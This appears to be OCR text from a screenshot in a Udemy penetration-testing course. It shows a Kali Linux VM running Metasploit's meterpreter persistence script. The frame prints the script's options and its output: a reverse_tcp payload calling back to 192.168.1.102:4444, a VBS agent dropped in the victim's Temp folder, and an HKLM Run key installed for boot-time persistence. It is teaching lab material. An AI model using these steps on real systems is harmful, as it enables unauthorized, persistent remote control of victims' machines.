 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 15:08 root
root@Kali: ~
File Edit View Search Terminal Help
-A Automatically start a matching multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -X
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/DESIGN_20150417.0633/DESIGN_20150417.0633.
rc
KALI LINUX™
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.102 LPORT=4444
[*] Persistent agent script is 148447 bytes long
[+] Persistent Script written to C:\Users\Creator\AppData\Local\Temp\WpcmoRhSOT.vbs
“the quieter you become, the more you are able to hear”
[*] Executing script C:\Users\Creator\AppData\Local\Temp\WpcmoRhSOT.vbs
[+] Agent executed with PID 2596
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\PCGYVMOhe
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\PCGYVMOhe
meterpreter >
root@Kali: ~ root@Kali: ~ *(Untitled)
udemy
Right Ctrl